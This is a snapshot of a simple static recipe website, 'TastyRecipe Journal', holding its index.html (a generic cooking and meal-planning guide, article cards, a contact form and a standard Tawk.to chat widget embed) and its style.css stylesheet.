

==== public/index.html @ ec594bb4 "Update index.html" ====
<!DOCTYPE html>
<html lang="en">
<head>
    <!--Start of Tawk.to Script-->
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/6a390212b68b001d44260e4e/1jrnb06h9';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
<!--End of Tawk.to Script-->
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>TastyRecipe Journal | Food Recipe Ideas, Cooking Tips & Meal Planning</title>
  <meta name="description" content="TastyRecipe Journal shares practical food recipe ideas, easy cooking tips, kitchen techniques, and meal planning advice for everyday home cooking." />
  <meta name="keywords" content="food recipe, easy recipes, home cooking, meal ideas, meal prep, cooking tips, healthy recipes" />
  <meta name="robots" content="index, follow" />
  <link rel="canonical" href="https://www.example.com/" />

  <!-- Open Graph -->
  <meta property="og:title" content="TastyRecipe Journal | Food Recipe Ideas, Cooking Tips & Meal Planning" />
  <meta property="og:description" content="Discover practical food recipes, simple cooking methods, and meal planning tips for busy kitchens." />
  <meta property="og:type" content="website" />
  <meta property="og:url" content="https://www.example.com/" />
  <meta property="og:image" content="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&fit=crop&w=1200&q=80" />

  <!-- Twitter -->
  <meta name="twitter:card" content="summary_large_image" />
  <meta name="twitter:title" content="TastyRecipe Journal | Food Recipe Ideas, Cooking Tips & Meal Planning" />
  <meta name="twitter:description" content="Simple and practical recipe guidance for healthy, tasty, and affordable meals." />
  <meta name="twitter:image" content="https://images.unsplash.com/photo-1498837167922-ddd27525d352?auto=format&fit=crop&w=1200&q=80" />

  <link rel="stylesheet" href="style.css" />

  <!-- Structured Data -->
  <script type="application/ld+json">
  {
    "@context":"https://schema.org",
    "@type":"WebSite",
    "name":"TastyRecipe Journal",
    "url":"https://www.example.com/",
    "description":"Food recipe website featuring easy meals, cooking tips, and practical kitchen guides.",
    "publisher":{"@type":"Organization","name":"TastyRecipe Journal"}
  }
  </script>
</head>
<body>
  <header class="site-header">
    <div class="container nav-wrap">
      <a href="index.html" class="logo">TastyRecipe Journal</a>
      <nav aria-label="Main Navigation">
        <ul class="nav-links">
          <li><a href="#guide">Recipe Guide</a></li>
          <li><a href="#articles">Articles</a></li>
          <li><a href="#contact">Contact</a></li>
          <li><a href="privacy-policy.html">Privacy Policy</a></li>
          <li><a href="disclaimer.html">Disclaimer</a></li>
        </ul>
      </nav>
    </div>
  </header>

  <main>
    <!-- HERO -->
    <section class="hero">
      <div class="container hero-grid">
        <div>
          <p class="eyebrow">Cook Simple, Eat Better</p>
          <h1>Food Recipe Ideas for Practical and Tasty Home Meals</h1>
          <p>Learn easy cooking habits, meal prep strategies, and balanced recipe planning for everyday life.</p>
          <a href="#guide" class="btn">Read Full 500+ Word Guide</a>
        </div>
        <img src="https://images.unsplash.com/photo-1546069901-ba9599a7e63c?auto=format&fit=crop&w=1000&q=80" alt="Healthy homemade food bowl with vegetables and grains" loading="lazy" />
      </div>
    </section>

    <!-- 500+ WORD GUIDE -->
    <section id="guide" class="section">
      <div class="container article">
        <article>
          <h2>The Complete 500+ Word Food Recipe Guide for Everyday Home Cooking</h2>
          <p>
            Food recipes are more than instructions for combining ingredients. They are practical tools that help people eat healthier, save money, and enjoy daily meals with less stress. Many people believe cooking at home is time-consuming, but with simple systems and repeatable recipes, home cooking can become easier than relying on takeout.
          </p>
          <p>
            A strong recipe routine begins with meal planning. Choose three to five core meals each week and build a grocery list around shared ingredients. For example, items like onions, tomatoes, rice, eggs, beans, and greens can be used across multiple dishes. This reduces waste, improves budget control, and simplifies kitchen decisions.
          </p>
          <p>
            Pantry organization is another key factor in successful home cooking. Keeping staples such as grains, lentils, canned beans, herbs, and healthy oils allows you to prepare balanced meals quickly. When your kitchen is stocked with essentials, you can cook flexible dishes even on busy days.
          </p>
          <p>
            Preparation saves time. Washing produce, chopping vegetables, and pre-cooking basics like rice or proteins can make weekday cooking much faster. One batch of roasted vegetables or sauce can be reused in bowls, wraps, pasta, or soups. This approach adds variety without requiring extra effort.
          </p>
          <p>
            Good recipes focus on flavor balance. A satisfying dish usually combines salt, acidity, texture, and aroma. Citrus juice or vinegar can brighten flavors, herbs add freshness, and spices build depth. Learning basic flavor principles helps you adapt recipes based on available ingredients.
          </p>
          <p>
            Nutrition is easier when recipes are balanced. A practical plate often includes vegetables, protein, and quality carbohydrates. Protein may come from eggs, legumes, dairy, fish, or lean meats. Carbohydrates like rice, whole grains, or potatoes provide energy, while vegetables offer fiber and micronutrients.
          </p>
          <p>
            Cooking techniques influence both taste and health. Roasting enhances natural sweetness, steaming preserves nutrients, sautéing is efficient, and simmering helps flavors combine deeply. Understanding these methods helps you cook confidently and reduce dependency on processed foods.
          </p>
          <p>
            Leftover use is a major advantage of recipe planning. Extra cooked ingredients can be transformed into new meals the next day. Cooked lentils can become soup, rice can become stir-fry, and roasted vegetables can fill wraps or sandwiches. Reusing leftovers reduces waste and saves time.
          </p>
          <p>
            Kitchen cleanliness and organization also support consistency. Keep prep tools accessible, label storage containers, and clean as you cook. A tidy kitchen lowers stress and improves focus during meal preparation.
          </p>
          <p>
            Most importantly, choose recipes that match your lifestyle and taste preferences. There is no universal perfect meal plan. Build a list of reliable recipes you enjoy and rotate them weekly. Over time, this creates confidence and speed in the kitchen.
          </p>
          <p>
            Home cooking should be sustainable, not complicated. With practical meal planning, balanced ingredients, basic techniques, and smart preparation, food recipes become a powerful everyday system for better health, lower costs, and more enjoyable meals at home.
          </p>
        </article>
      </div>
    </section>

    <!-- ARTICLES -->
    <section id="articles" class="section muted">
      <div class="container">
        <h2>Featured Food Recipe Articles</h2>
        <p class="section-intro">Explore practical recipe articles for meal prep, nutrition balance, and easy cooking.</p>

        <div class="cards">
          <article class="card">
            <img src="https://images.unsplash.com/photo-1495521821757-a1efb6729352?auto=format&fit=crop&w=800&q=80" alt="Fresh recipe ingredients prepared on kitchen counter" loading="lazy" />
            <h3>Easy Weekly Recipe Planning for Busy People</h3>
            <p>Build a simple weekly meal structure using overlapping ingredients and quick prep steps.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1512621776951-a57141f2eefd?auto=format&fit=crop&w=800&q=80" alt="Colorful healthy meal plate with vegetables and grains" loading="lazy" />
            <h3>How to Build Balanced Recipe Plates</h3>
            <p>Use practical ratios of protein, vegetables, and carbs for healthier daily meals.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>

          <article class="card">
            <img src="https://images.unsplash.com/photo-1556911220-bff31c812dba?auto=format&fit=crop&w=800&q=80" alt="Meal prep containers filled with homemade food recipes" loading="lazy" />
            <h3>Meal Prep Recipes for Beginners</h3>
            <p>Start with easy batch-cook recipe ideas that save time and reduce food waste.</p>
            <a href="#" class="read-more">Read Article</a>
          </article>
        </div>
      </div>
    </section>

    <!-- CONTACT -->
    <section id="contact" class="section">
      <div class="container">
        <h2>Contact</h2>
        <p>Have a recipe question or article suggestion? Send us a message.</p>
        <form class="contact-form" action="#" method="post">
          <label for="name">Name</label>
          <input id="name" name="name" type="text" required />
          <label for="email">Email</label>
          <input id="email" name="email" type="email" required />
          <label for="message">Message</label>
          <textarea id="message" name="message" rows="5" required></textarea>
          <button type="submit" class="btn">Send Message</button>
        </form>
      </div>
    </section>
  </main>

  <footer class="site-footer">
    <div class="container footer-wrap">
      <p>© <span id="year"></span> TastyRecipe Journal. All rights reserved.</p>
      <p><a href="privacy-policy.html">Privacy Policy</a> | <a href="disclaimer.html">Disclaimer</a></p>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
---- public/style.css ----
:root{
  --bg:#ffffff;
  --text:#1f2937;
  --muted:#f8fafc;
  --primary:#ea580c;
  --primary-dark:#c2410c;
  --border:#e5e7eb;
  --soft:#fff7ed;
}
*{box-sizing:border-box}
body{
  margin:0;
  font-family:Arial,sans-serif;
  color:var(--text);
  background:var(--bg);
  line-height:1.65;
}
.container{width:min(1140px,92%);margin:0 auto}
.site-header{
  position:sticky;top:0;z-index:100;background:#fff;border-bottom:1px solid var(--border);
}
.nav-wrap{display:flex;justify-content:space-between;align-items:center;gap:16px;padding:14px 0}
.logo{text-decoration:none;color:var(--text);font-size:1.2rem;font-weight:800}
.nav-links{list-style:none;display:flex;flex-wrap:wrap;gap:14px;margin:0;padding:0}
.nav-links a{text-decoration:none;color:#374151;font-weight:600}
.nav-links a:hover,.footer-wrap a:hover,.read-more:hover{color:var(--primary)}
.hero{padding:56px 0;background:var(--soft)}
.hero-grid{display:grid;grid-template-columns:1.15fr 1fr;gap:28px;align-items:center}
.hero h1{font-size:clamp(2rem,5vw,3.2rem);line-height:1.12;margin:0 0 14px}
.eyebrow{color:var(--primary);font-weight:800;text-transform:uppercase;letter-spacing:.08em;font-size:.85rem}
.hero img{
  width:100%;
  border-radius:16px;
  border:1px solid var(--border);
  box-shadow:0 12px 30px rgba(15,23,42,.12);
}
.section{padding:56px 0}
.muted{background:var(--muted)}
.article{max-width:900px}
.cards{
  display:grid;
  grid-template-columns:repeat(auto-fit,minmax(245px,1fr));
  gap:20px;
  margin-top:24px;
}
.card{
  background:#fff;
  border:1px solid var(--border);
  border-radius:14px;
  padding:14px;
}
.card img{
  width:100%;
  height:185px;
  object-fit:cover;
  border-radius:10px;
  margin-bottom:10px;
}
.read-more{text-decoration:none;color:var(--primary);font-weight:800}
.contact-form{max-width:640px;display:grid;gap:10px;margin-top:16px}
input,textarea{
  width:100%;
  padding:11px;
  border:1px solid #d1d5db;
  border-radius:8px;
  font:inherit;
}
.btn{
  display:inline-block;
  width:fit-content;
  background:var(--primary);
  color:#fff;
  text-decoration:none;
  border:none;
  padding:11px 18px;
  border-radius:8px;
  font-weight:800;
  cursor:pointer;
}
.btn:hover{background:var(--primary-dark)}
.site-footer{
  border-top:1px solid var(--border);
  padding:20px 0;
  background:#fff;
}
.footer-wrap{
  display:flex;
  justify-content:space-between;
  align-items:center;
  gap:12px;
  flex-wrap:wrap;
}
.footer-wrap a{text-decoration:none;color:#374151;font-weight:600}
.legal{max-width:900px}
@media (max-width:860px){
  .hero-grid{grid-template-columns:1fr}
  .nav-wrap{align-items:flex-start;flex-direction:column}
}

